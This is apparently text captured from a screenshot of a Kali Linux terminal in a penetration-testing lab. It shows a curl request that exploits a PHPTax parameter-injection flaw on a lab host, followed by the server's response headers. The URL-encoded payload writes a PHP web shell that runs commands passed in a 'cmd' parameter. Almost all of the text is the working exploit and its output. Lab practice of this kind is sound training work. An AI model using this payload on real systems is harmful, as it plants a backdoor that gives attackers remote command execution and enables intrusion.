 root@kali: ~/lab/K5
File Edit View Search Terminal Help
root@kali:~/lab/K5# curl -A "Mozilla/4.0 Mozilla_4browser" "http://10.0.2.104:80
80/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D
)%3B%3F%3E" -v
*   Trying 10.0.2.104:8080...
* TCP_NODELAY set
* Connected to 10.0.2.104 (10.0.2.104) port 8080 (#0)
> GET /phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcm
d%5D)%3B%3F%3E HTTP/1.1
> Host: 10.0.2.104:8080
> User-Agent: Mozilla/4.0 Mozilla_4browser
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Fri, 14 Feb 2020 03:49:49 GMT
< Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
< X-Powered-By: PHP/5.3.8
< Transfer-Encoding: chunked
< Content-Type: text/html
<